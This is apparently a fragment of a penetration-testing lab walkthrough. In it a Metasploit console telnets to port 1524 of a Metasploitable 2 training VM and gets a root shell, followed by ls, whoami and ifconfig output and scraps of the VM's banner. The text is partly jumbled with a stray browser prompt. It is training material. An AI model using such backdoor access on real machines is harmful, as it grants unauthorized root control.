 msf auxiliary(ftp_login) > telnet 192.168.1.3 1524
[*] exec: telnet 192.168.1.3 1524
Do you want to store this password for 192.168.1.3? Store Never store for this site Do not store this time
Trying 192.168.1.3...
Connected to 192.168.1.3.
Escape character is '^]'.
ls
root@metasploitable:/# bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root@metasploitable:/# root@metasploitable:/# root
ifconfig
root@metasploitable:/# root@metasploitable:/# eth0 Link encap:Ethernet HWaddr 08:00:27:8b:19:a2
inet addr:192.168.1.3 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8b:19a2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
metasploitable2
Never expose this VM to an untrusted network!
msfdev[at]metasploit.com
with msfadmin/msfadmin to get started
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV